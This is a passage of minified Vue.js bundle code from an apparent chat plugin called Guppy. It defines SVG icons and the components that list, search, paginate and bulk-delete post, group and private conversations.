19.6949Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M7.81299 0.509272C10.4163 1.77033 11.6698 4.77746 10.802 7.49358L15.7042 12.2441L14.5803 13.2476L9.45213 8.26962C9.16287 8.07561 9.16287 7.68759 9.25929 7.39658C10.1271 5.35949 9.25929 2.93438 7.23447 2.06134C6.75238 1.77033 6.17386 1.67332 5.59534 1.67332C5.4025 1.67332 5.30608 1.67332 5.11324 1.77033L7.13806 3.80742C7.71657 4.38944 7.71657 5.45649 7.13806 6.03852L5.8846 7.29957C5.30608 7.9786 4.24547 7.9786 3.76337 7.29957L1.73855 5.26248C1.64214 5.84451 1.73855 6.52354 1.93139 7.10556C2.31707 8.07561 3.08843 8.85164 4.05263 9.33666C5.11324 9.82168 6.27028 9.82168 7.33089 9.33666C7.62015 9.23966 8.00583 9.33666 8.19867 9.53067L13.2577 14.4389L12 15.5L7.52373 11.1797C6.17386 11.6648 4.63114 11.5678 3.37769 10.9857C1.93139 10.3067 0.967197 9.23966 0.388679 7.78459C-0.18984 6.32953 -0.0934202 4.77746 0.485098 3.4194C0.581517 3.12839 0.774357 2.93438 1.06362 2.93438C1.25646 2.83738 1.54572 2.93438 1.73855 3.12839L4.72756 6.13552L5.98102 4.87447L2.99201 1.86733C2.79917 1.67332 2.79917 1.47932 2.79917 1.1883C2.79917 0.89729 2.99201 0.703281 3.18485 0.509273C4.63114 -0.169757 6.3667 -0.169758 7.81299 0.509272Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}})]:e("path",{attrs:{d:t.imagePath,fill:t.fill}})],2)},Tn=[],Sn={name:"GuppySvgIcons",props:{ImageColor:{type:String,default:"#25D366",required:!1},isActive:{type:Boolean,default:!1,required:!1},isEmptyView:{type:Boolean,default:!1,required:!1}},data(){return{primaryColor:f.primaryColor,secondaryColor:f.secondaryColor}},computed:{fill:function(){return"white"==this.ImageColor||"lightGreen"==this.ImageColor?"white":"#25D366"},imageWidth:function(){return this.isEmptyView?!this.$store.state.isfloatingChat&&this.$store.state.windowWidth>768?52:32:"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?47:(this.ImageColor,20)},imageHeight:function(){return this.isEmptyView?!this.$store.state.isfloatingChat&&this.$store.state.windowWidth>768?52:32:"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?60:(this.ImageColor,20)},viewBox:function(){return"white"==this.ImageColor?"0 0 44 44":"lightGreen"==this.ImageColor?"0 0 47 60":(this.ImageColor,"0 0 20 20")},imagePath:function(){let t="M17.0045 2.90625C15.1339 1.03125 12.6429 0 9.99554 0C4.53125 0 0.0848214 4.44643 0.0848214 9.91071C0.0848214 11.6562 0.540179 13.3616 1.40625 14.8661L0 20L5.25446 18.6205C6.70089 19.4107 8.33036 19.8259 9.99107 19.8259H9.99554C15.4554 19.8259 20 15.3795 20 9.91518C20 7.26786 18.875 4.78125 17.0045 2.90625ZM9.99554 18.1563C8.51339 18.1563 7.0625 17.7589 5.79911 17.0089L5.5 16.8304L2.38393 17.6473L3.21429 14.6071L3.01786 14.2946C2.19196 12.9821 1.75893 11.4688 1.75893 9.91071C1.75893 5.37054 5.45536 1.67411 10 1.67411C12.2009 1.67411 14.2679 2.53125 15.8214 4.08929C17.375 5.64732 18.3304 7.71429 18.3259 9.91518C18.3259 14.4598 14.5357 18.1563 9.99554 18.1563ZM14.5134 11.9866C14.2679 11.8616 13.0491 11.2634 12.8214 11.183C12.5938 11.0982 12.4286 11.058 12.2634 11.308C12.0982 11.558 11.625 12.1116 11.4777 12.2813C11.3348 12.4464 11.1875 12.4688 10.942 12.3438C9.48661 11.6161 8.53125 11.0446 7.57143 9.39732C7.31696 8.95982 7.82589 8.99107 8.29911 8.04464C8.37946 7.87946 8.33929 7.73661 8.27679 7.61161C8.21429 7.48661 7.71875 6.26786 7.51339 5.77232C7.3125 5.29018 7.10714 5.35714 6.95536 5.34821C6.8125 5.33929 6.64732 5.33929 6.48214 5.33929C6.31696 5.33929 6.04911 5.40179 5.82143 5.64732C5.59375 5.89732 4.95536 6.49554 4.95536 7.71429C4.95536 8.93304 5.84375 10.1116 5.96429 10.2768C6.08929 10.442 7.70982 12.942 10.1964 14.0179C11.7679 14.6964 12.3839 14.7545 13.1696 14.6384C13.6473 14.567 14.6339 14.0402 14.8393 13.4598C15.0446 12.8795 15.0446 12.3839 14.9821 12.2813C14.9241 12.1696 14.7589 12.1071 14.5134 11.9866Z";return"white"==this.ImageColor?t="M37.4098 6.39375C33.2946 2.26875 27.8143 0 21.9902 0C9.96875 0 0.186607 9.78214 0.186607 21.8036C0.186607 25.6437 1.18839 29.3955 3.09375 32.7054L0 44L11.5598 40.9652C14.742 42.7036 18.3268 43.617 21.9804 43.617H21.9902C34.0018 43.617 44 33.8348 44 21.8134C44 15.9893 41.525 10.5187 37.4098 6.39375ZM21.9902 39.9437C18.7295 39.9437 15.5375 39.0696 12.758 37.4196L12.1 37.0268L5.24464 38.8241L7.07143 32.1357L6.63929 31.4482C4.82232 28.5607 3.86964 25.2312 3.86964 21.8036C3.86964 11.8152 12.0018 3.68304 22 3.68304C26.842 3.68304 31.3893 5.56875 34.8071 8.99643C38.225 12.4241 40.3268 16.9714 40.317 21.8134C40.317 31.8116 31.9786 39.9437 21.9902 39.9437ZM31.9295 26.3705C31.3893 26.0955 28.708 24.7795 28.2071 24.6027C27.7063 24.4161 27.3429 24.3277 26.9795 24.8777C26.6161 25.4277 25.575 26.6455 25.2509 27.0187C24.9366 27.3821 24.6125 27.4312 24.0723 27.1562C20.8705 25.5554 18.7688 24.2982 16.6571 20.6741C16.0973 19.7116 17.217 19.7804 18.258 17.6982C18.4348 17.3348 18.3464 17.0205 18.2089 16.7455C18.0714 16.4705 16.9813 13.7893 16.5295 12.6991C16.0875 11.6384 15.6357 11.7857 15.3018 11.7661C14.9875 11.7464 14.6241 11.7464 14.2607 11.7464C13.8973 11.7464 13.308 11.8839 12.8071 12.4241C12.3062 12.9741 10.9018 14.2902 10.9018 16.9714C10.9018 19.6527 12.8563 22.2455 13.1214 22.6089C13.3964 22.9723 16.9616 28.4723 22.4321 30.8393C25.8893 32.3321 27.2446 32.4598 28.9732 32.2045C30.0241 32.0473 32.1946 30.8884 32.6464 29.6116C33.0982 28.3348 33.0982 27.2446 32.9607 27.0187C32.833 26.7732 32.4696 26.6357 31.9295 26.3705Z":"lightGreen"==this.ImageColor&&(t="M38.0134 8.71875C32.4018 3.09375 24.9286 0 16.9866 0C0.593748 0 -12.7455 13.3393 -12.7455 29.7321C-12.7455 34.9688 -11.3795 40.0848 -8.78125 44.5982L-13 60L2.76339 55.8616C7.10268 58.2321 11.9911 59.4777 16.9732 59.4777H16.9866C33.3661 59.4777 47 46.1384 47 29.7455C47 21.8036 43.625 14.3437 38.0134 8.71875ZM16.9866 54.4688C12.5402 54.4688 8.1875 53.2768 4.39732 51.0268L3.5 50.4911L-5.84821 52.942L-3.35714 43.8214L-3.94643 42.8839C-6.42411 38.9464 -7.72321 34.4062 -7.72321 29.7321C-7.72321 16.1116 3.36607 5.02232 17 5.02232C23.6027 5.02232 29.8036 7.59375 34.4643 12.2679C39.125 16.942 41.9911 23.1429 41.9777 29.7455C41.9777 43.3795 30.6071 54.4688 16.9866 54.4688ZM30.5402 35.9598C29.8036 35.5848 26.1473 33.7902 25.4643 33.5491C24.7812 33.2946 24.2857 33.1741 23.7902 33.9241C23.2946 34.6741 21.875 36.3348 21.433 36.8438C21.0045 37.3393 20.5625 37.4062 19.8259 37.0312C15.4598 34.8482 12.5938 33.1339 9.71428 28.192C8.95089 26.8795 10.4777 26.9732 11.8973 24.1339C12.1384 23.6384 12.0179 23.2098 11.8304 22.8348C11.6429 22.4598 10.1562 18.8036 9.54018 17.317C8.9375 15.8705 8.32143 16.0714 7.86607 16.0446C7.4375 16.0179 6.94196 16.0179 6.44643 16.0179C5.95089 16.0179 5.14732 16.2054 4.46428 16.942C3.78125 17.692 1.86607 19.4866 1.86607 23.1429C1.86607 26.7991 4.53125 30.3348 4.89286 30.8304C5.26786 31.3259 10.1295 38.8259 17.5893 42.0536C22.3036 44.0893 24.1518 44.2634 26.5089 43.9152C27.942 43.7009 30.9018 42.1205 31.5179 40.3795C32.1339 38.6384 32.1339 37.1518 31.9464 36.8438C31.7723 36.5089 31.2768 36.3214 30.5402 35.9598Z"),t}}},Mn=Sn,wn=Object(it["a"])(Mn,An,Tn,!1,null,null,null),Ln=wn.exports,Nn={name:"EmptyView",props:{isSidebarProps:{type:Boolean,default:!1,required:!1},listIcon:{type:String,default:"",required:!1},svgIcon:{type:Boolean,default:!1,required:!1}},components:{GuppySvgIcons:Ln}},Dn=Nn,Rn=(s("c2ef"),Object(it["a"])(Dn,_n,bn,!1,null,null,null)),kn=Rn.exports,Pn={name:"GuppyChatPostList",components:{GuppyChatPostListItem:yn,GuppyChatLoader:mn,GuppyChatInnerLoader:cn,GuppyChatEmptyView:kn},data(){return{search:"",timer:null,selectAllItems:!1,deleteConversations:[],isSavingUpdt:!1}},computed:Object(o["c"])({postConversation:t=>t.postConversation,postListFlag:t=>t.postListFlag,postListOffset:t=>t.postListOffset,noMorePostUsers:t=>t.noMorePostUsers,postUserSearch:t=>t.postUserSearch}),methods:{removeItems(){this.deleteConversations=[],this.selectAllItems=!1},deleteAllItems(){this.$swal({icon:"error",text:this.TRANS.are_you_sure,showCancelButton:!0,confirmButtonText:this.TRANS.delet_grp_member_btn,confirmButtonColor:"#EF4444",cancelButtonText:this.TRANS.not_right_now}).then(async t=>{if(t.isConfirmed){this.isLoading=!0;let t=await T.deleteChats(this.deleteConversations);this.isLoading=!1,"success"==t.data.type?(this.$store.commit("deleteConversation",{chatIds:this.deleteConversations,listType:"postConversation"}),this.deleteConversations=[],this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1}),Object.keys(this.postConversation).length||this.getPostConversation()):this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}})},selectAll(){if(this.selectAllItems){let t=Object.keys(this.postConversation);this.deleteConversations=[...new Set([...this.deleteConversations,...t])]}else this.deleteConversations=[]},deleteItem(t){let e=this.deleteConversations.find(e=>e==t),s=e?"remove":"add";if("add"==s)this.deleteConversations.push(t);else{let e=this.deleteConversations.findIndex(e=>e==t);e>-1&&this.deleteConversations.splice(e,1)}},searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMorePostUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"postListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"postUserSearch",searchValue:this.search}),this.getPostConversation(),this.updateOffset()},800)},async getPostConversation(){if(!this.noMorePostUsers){this.isLoading=!0;let t=await T.getConversation(this.postListOffset,this.search,0);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMorePostUsers",RecordListValue:e}),this.postListFlag||this.$store.commit("updateListFlag",{flag:"postListFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.postListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"postListOffset",offsetValue:t})},updateListRecord(t){let e={list:t,listType:"postConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getPostConversation(),this.updateOffset())}},created(){Object.keys(this.postConversation).length&&this.postListFlag||(this.getPostConversation(),this.updateOffset())},mounted(){this.search=this.postUserSearch}},xn=Pn,On=Object(it["a"])(xn,tn,en,!1,null,null,null),En=On.exports,Bn=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab",attrs:{id:"messages"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.conversation).length?e("div",{staticClass:"at-deleteselected"},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.selectAllItems,expression:"selectAllItems"}],attrs:{type:"checkbox",id:"at_select_groups_chats",name:"check"},domProps:{checked:Array.isArray(t.selectAllItems)?t._i(t.selectAllItems,null)>-1:t.selectAllItems},on:{change:[function(e){var s=t.selectAllItems,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&(t.selectAllItems=s.concat([r])):o>-1&&(t.selectAllItems=s.slice(0,o).concat(s.slice(o+1)))}else t.selectAllItems=i},function(e){return e.stopPropagation(),t.selectAll.apply(null,arguments)}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"at_select_groups_chats"}},[e("h6",[t._v(t._s(t.TRANS.select_all_chats_txt))])])]),t.deleteConversations.length?e("div",{staticClass:"at-deletecheck",on:{click:function(e){return e.preventDefault(),t.removeItems()}}},[e("a",{attrs:{href:"#"}},[t._v(t._s(t.TRANS.cancel_txt))])]):t._e()]):t._e(),Object.keys(t.conversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.conversation,(function(s,a){return e("guppy-chat-conversation-list-item",{key:a+"_"+Math.floor(99999999*Math.random()),attrs:{itemProps:s,deleteConversations:t.deleteConversations},on:{deleteItem:function(e){return t.deleteItem(e)}}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,svgIcon:!0,listIcon:"group"}})],t.deleteConversations.length&&!t.isLoading?e("div",{staticClass:"at-redbtnwrapper",on:{click:function(e){return e.preventDefault(),t.deleteAllItems()}}},[e("button",{staticClass:"at-btn at-btnred",class:{"at-disable-btn":t.isSavingUpdt},attrs:{disabled:t.isSavingUpdt}},[t._v(" "+t._s(t.TRANS.delete_select_txt)+" "),e("i",{staticClass:"guppy-trash-2"})])]):t._e()],2)},Un=[],jn=function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar",class:{active:t.chatInfo.chatId==t.itemProps.chatId},on:{click:function(e){return e.stopPropagation(),t.selectUserChat()}}},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo",on:{click:t._stopPropagation}},[e("input",{attrs:{type:"checkbox",id:t.itemProps.chatId,name:"check"},domProps:{checked:t.itemProps.chatId==t.deleteItem,value:t.itemProps.chatId},on:{click:function(e){return e.target!==e.currentTarget?null:t.selectItem.apply(null,arguments)}}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:t.itemProps.chatId}})]),2==t.itemProps.chatType?e("figure",{staticClass:"at-userbar_profile",class:t.avatarImageClass},[t.itemProps.groupImage?[e("img",{attrs:{src:t.itemProps.groupImage,alt:t.itemProps.groupTitle}})]:t.itemProps.groupDetail?[t.itemProps.groupDetail.totalMembers>4?t._l(t.groupMembersList.slice(0,3),(function(s,a){return e("img",{key:a+"_"+Math.floor(999*Math.random()),class:"at-userimage"+(a+1),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})})):t._l(t.groupMembersList,(function(s,a){return e("img",{key:a+"_"+Math.floor(999*Math.random()),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})})),t.itemProps.groupDetail.totalMembers>4?e("em",{staticClass:"at-notify"},[t._v("+")]):t._e()]:t._e()],2):e("figure",{staticClass:"at-userbar_profile at-multiple-images"},[e("img",{staticClass:"at-userimage1",attrs:{src:t.itemProps.senderAvatar?t.itemProps.senderAvatar:t.defaultAvatar,alt:"profile image"}}),e("img",{staticClass:"at-userimage2",attrs:{src:t.itemProps.receiverAvatar?t.itemProps.receiverAvatar:t.defaultAvatar,alt:"profile image"}})]),2==t.itemProps.chatType?e("div",{staticClass:"at-userbar_title"},[t.itemProps.groupTitle?e("h3",[t._v(" "+t._s(t.itemProps.groupTitle)+" ")]):t._e(),0==t.itemProps.messageType?e("span",[t.itemProps.isSender?[2==t.itemProps.messageStatus?[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message)+" ")]:[t._v(" "+t._s(t.TRANS.you_txt)+": "+t._s(t.itemProps.message)+" ")]]:[t.itemProps.memberDisable?[t._v(" "+t._s(t.itemProps.message)+" ")]:2==t.itemProps.messageStatus?[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message)+" ")]:[t._v(" "+t._s(t.itemProps.senderName)+": "+t._s(t.itemProps.message)+" ")]]],2):t._e(),1==t.itemProps.messageType?e("span",[e("i",{staticClass:"guppy-paperclip"}),t._v(" "+t._s(t.TRANS.grp_sent_attachment.replace("((username))",t.itemProps.senderName))+" ")]):t._e(),2==t.itemProps.messageType?e("span",[e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.TRANS.grp_sent_location.replace("((username))",t.itemProps.senderName))+" ")]):t._e(),3==t.itemProps.messageType?e("span",[e("i",{staticClass:"guppy-mic"}),t._v(t._s(t.TRANS.you_sent_voice_note.replace("((username))",t.itemProps.senderName))+" ")]):t._e(),4==Number(t.itemProps.messageType)?e("span",[e("span",[t._v(t._s(t.notifyMessage(t.itemProps)))])]):t._e()]):e("div",{staticClass:"at-userbar_title"},[e("h3",[t._v(t._s(t._f("capitalize")(t.itemProps.senderName))+" / "+t._s(t._f("capitalize")(t.itemProps.receiverName)))]),2==Number(t.itemProps.messageStatus)?e("span",[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message)+" ")]):0==Number(t.itemProps.messageType)?e("span",[t._v(" "+t._s(t.itemProps.senderName)+": "+t._s(t.itemProps.message)+" ")]):1==Number(t.itemProps.messageType)?e("span",[e("i",{staticClass:"guppy-paperclip"}),t._v(" "+t._s(t.TRANS.grp_sent_attachment.replace("((username))",t.itemProps.senderName))+" ")]):2==Number(t.itemProps.messageType)?e("span",[e("i",{staticClass:"guppy-map-pin"}),t._v(" "+t._s(t.TRANS.grp_sent_location.replace("((username))",t.itemProps.senderName))+" ")]):3==Number(t.itemProps.messageType)?e("span",[e("i",{staticClass:"guppy-mic"}),t._v(" "+t._s(t.TRANS.you_sent_voice_note.replace("((username))",t.itemProps.senderName))+" ")]):t._e(),4==Number(t.itemProps.messageType)?e("span",[e("span",{domProps:{innerHTML:t._s(t.notifyMessage(t.itemProps))}})]):t._e()]),t.itemProps.timeStamp?e("div",{staticClass:"at-userbar_right"},[e("span",[t._v(t._s(t.getMessageTime(t.itemProps.timeStamp)))])]):t._e()])},Gn=[],Vn={name:"ConversationListItem",props:["itemProps","deleteConversations"],data(){return{defaultAvatar:g.AVATAR}},computed:{groupMembersList(){let t=this.itemProps,e=[];if(t.groupDetail){var s=Object.values(t.groupDetail.memberAvatars);e=s.filter(t=>1==Number(t.memberStatus))}return e},avatarImageClass:function(){let t=this.itemProps,e="";return 2==t.chatType&&(t.memberDisable||t.groupImage||(t.groupDetail.totalMembers>2?e="at-groupuser_twoplus":2==t.groupDetail.totalMembers&&(e="at-groupuser_img"))),e},chatInfo(){return this.$store.getters.getChatInfo(this.itemProps.chatId)},deleteItem:function(){let t=this.deleteConversations,e=t.find(t=>t==this.itemProps.chatId);return e||""},...Object(o["c"])({userProfile:t=>t.userProfile})},methods:{_stopPropagation(t){t.stopPropagation()},selectItem(t){this.$emit("deleteItem",t.target.value)},deleteBPGroup(){return this.$store.getters.deleteBPGroup()},notifyMessage(t){let e=t.chatType,s=t.memberDisable,a=t.message,i=Number(a.type),r=this.TRANS,o=t.membersUpdate,n="";if(2==e){if(1==i||6==i){let e=1==i?r.group_created_notify:r.group_updated_notify;return e.replace("((username))",t.senderName+":")}if(2==i||3==i||5==i||7==i){let t=a.memberIds,e=t.length,s="",c=2==i?r.add_grp_member_txt:5==i?r.updt_grp_role:7==i?r.join_grp_member_txt:r.remove_grp_member_txt;return t.forEach((t,a)=>{o[t]&&(a<4&&(s+=o[t],a<=e-4&&(s+=", ")),4==a&&(s+=r.grp_other_membert_txt.replace("((counter))",e-4)))}),n=c.replace("“((username))”",s),n}if(4==i){let t=a.memberIds;return r.leave_grp_member_txt.replace("“((username))”",o[t[0]])}if(s)return r.remove_grp_member_txt.replace("“((username))”",this.TRANS.you.toLowerCase())}else if(1==i){let e=r.auto_inv_sender_msg;return e=e.replace(/\\/g,""),e=e.replace("((username))",t.receiverName),e=e.replace("((sender_name))",t.senderName),e}return""},selectUserChat(){let t=this.itemProps;if(t.UnreadCount>0){let e={chatId:t.chatId,userId:this.userId,userType:this.userType,chatType:t.chatType};this.$store.commit("updateUnseenCounter",this.itemProps),S.updateSeenMessagesCounter(e)}if(Object.keys(this.chatInfo).length){let e=[];if(2==t.chatType&&t.groupDetail)for(let[a]of Object.entries(t.groupDetail.memberAvatars))this.userId!=a&&e.push(a);let s={userName:this.userProfile.userName,chatType:t.chatType,chatId:t.chatId,senderId:this.userId,userType:this.userType,text:"",groupMembers:e};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:s})}this.$store.commit("updateChatInfo",{data:t,userClick:!0})},getMessageTime(t){return S.getLongDateTime(t)}},created(){}},Qn=Vn,Fn=Object(it["a"])(Qn,jn,Gn,!1,null,null,null),$n=Fn.exports,Hn={name:"GuppyChatGroupList",components:{GuppyChatConversationListItem:$n,GuppyChatLoader:mn,GuppyChatInnerLoader:cn,GuppyChatEmptyView:kn},data(){return{search:"",timer:null,selectAllItems:!1,deleteConversations:[],isSavingUpdt:!1}},computed:Object(o["c"])({conversation:t=>t.groupConversation,groupConvFlag:t=>t.groupConvFlag,groupChatOffset:t=>t.groupChatOffset,noMoreGroupChat:t=>t.noMoreGroupChat,groupChatSearch:t=>t.groupChatSearch}),methods:{deleteAllItems(){this.$swal({icon:"error",text:this.TRANS.are_you_sure,showCancelButton:!0,confirmButtonText:this.TRANS.delet_grp_member_btn,confirmButtonColor:"#EF4444",cancelButtonText:this.TRANS.not_right_now}).then(async t=>{if(t.isConfirmed){this.isLoading=!0;let t=await T.deleteChats(this.deleteConversations);this.isLoading=!1,"success"==t.data.type?(this.$store.commit("deleteConversation",{chatIds:this.deleteConversations,listType:"groupConversation"}),this.deleteConversations=[],this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1}),Object.keys(this.conversation).length||this.getConversation()):this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}})},selectAll(){if(this.selectAllItems){let t=Object.keys(this.conversation);this.deleteConversations=[...new Set([...this.deleteConversations,...t])]}else this.deleteConversations=[]},removeItems(){this.deleteConversations=[],this.selectAllItems=!1},deleteItem(t){let e=this.deleteConversations.find(e=>e==t),s=e?"remove":"add";if("add"==s)this.deleteConversations.push(t);else{let e=this.deleteConversations.findIndex(e=>e==t);e>-1&&this.deleteConversations.splice(e,1)}},getGroupMembers(){S.updateGroupMembers()},searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMoreGroupChat",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"groupChatOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"groupChatSearch",searchValue:this.search}),this.getConversation(),this.updateOffset()},800)},updateOffset(){let t=this.groupChatOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"groupChatOffset",offsetValue:t})},async getConversation(){if(!this.noMoreGroupChat){this.isLoading=!0;let t=await T.getConversation(this.groupChatOffset,this.search,2);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMoreGroupChat",RecordListValue:e}),this.groupConvFlag||this.$store.commit("updateListFlag",{flag:"groupConvFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateListRecord(t){let e={list:t,listType:"groupConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getConversation(),this.updateOffset())}},created(){Object.keys(this.conversation).length&&this.groupConvFlag||(this.getConversation(),this.updateOffset())},mounted(){this.search=this.groupChatSearch}},qn=Hn,zn=Object(it["a"])(qn,Bn,Un,!1,null,null,null),Wn=zn.exports,Jn=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab",attrs:{id:"messages"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.conversation).length?e("div",{staticClass:"at-deleteselected"},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.selectAllItems,expression:"selectAllItems"}],attrs:{type:"checkbox",id:"at_select_privat_chats",name:"check"},domProps:{checked:Array.isArray(t.selectAllItems)?t._i(t.selectAllItems,null)>-1:t.selectAllItems},on:{change:[function(e){var s=t.selectAllItems,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&(t.selectAllItems=s.concat([r])):o>-1&&(t.selectAllItems=s.slice(0,o).concat(s.slice(o+1)))}else t.selectAllItems=i},function(e){return e.stopPropagation(),t.selectAll()}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"at_select_privat_chats"}},[e("h6",[t._v(t._s(t.TRANS.select_all_chats_txt))])])]),t.deleteConversations.length?e("div",{staticClass:"at-deletecheck",on:{click:function(e){return e.preventDefault(),t.removeItems()}}},[e("a",{attrs:{href:"#"}},[t._v(t._s(t.TRANS.cancel_txt))])]):t._e()]):t._e(),Object.keys(t.conversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.conversation,(function(s){return e("guppy-chat-conversation-list-item",{key:s.chatId,attrs:{itemProps:s,deleteConversations:t.deleteConversations},on:{deleteItem:function(e){return t.deleteItem(e)}}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-message-square"}})],t.deleteConversations.length&&!t.isLoading?e("div",{staticClass:"at-redbtnwrapper",on:{click:function(e){return e.preventDefault(),t.deleteAllItems()}}},[e("button",{staticClass:"at-btn at-btnred",class:{"at-disable-btn":t.isSavingUpdt},attrs:{disabled:t.isSavingUpdt}},[t._v(" "+t._s(t.TRANS.delete_select_txt)+" "),e("i",{staticClass:"guppy-trash-2"})])]):t._e()],2)},Yn=[],Zn={name:"GuppyChatPrivateList",components:{GuppyChatConversationListItem:$n,GuppyChatLoader:mn,GuppyChatInnerLoader:cn,GuppyChatEmptyView:kn},data(){return{search:"",timer:null,selectAllItems:!1,deleteConversations:[],isSavingUpdt:!1}},computed:Object(o["c"])({conversation:t=>t.privateConversation,privateConvFlag:t=>t.privateConvFlag,privateChatOffset:t=>t.privateChatOffset,noMorePrivateChat:t=>t.noMorePrivateChat,privateChatSearch:t=>t.privateChatSearch,onlineUsersList:t=>{if(Object.keys(t.onlineUsersList).length){let e=Object.values(t.onlineUsersList);return e.reverse()}return[]}}),watch:{onlineUsersList(){setTimeout(()=>{const t=document.querySelector(".at-onlineusers");t&&this.onlineUserListScroll()},100)}},methods:{removeItems(){this.deleteConversations=[],this.selectAllItems=!1},deleteAllItems(){this.$swal({icon:"error",text:this.TRANS.are_you_sure,showCancelButton:!0,confirmButtonText:this.TRANS.delet_grp_member_btn,confirmButtonColor:"#EF4444",cancelButtonText:this.TRANS.not_right_now}).then(async t=>{if(t.isConfirmed){this.isSavingUpdt=!0;let t=await T.deleteChats(this.deleteConversations);this.isSavingUpdt=!1,"success"==t.data.type?(this.$store.commit("deleteConversation",{chatIds:this.deleteConversations,listType:"privateConversation"}),this.deleteConversations=[],this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1}),Object.keys(this.conversation).length||this.getConversation()):this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}})},selectAll(){if(this.selectAllItems){let t=Object.keys(this.conversation);this.deleteConversations=[...new Set([...this.deleteConversations,...t])]}else this.deleteConversations=[]},deleteItem(t){let e=this.deleteConversations.find(e=>e==t),s=e?"remove":"add";if("add"==s)this.deleteConversations.push(t);else{let 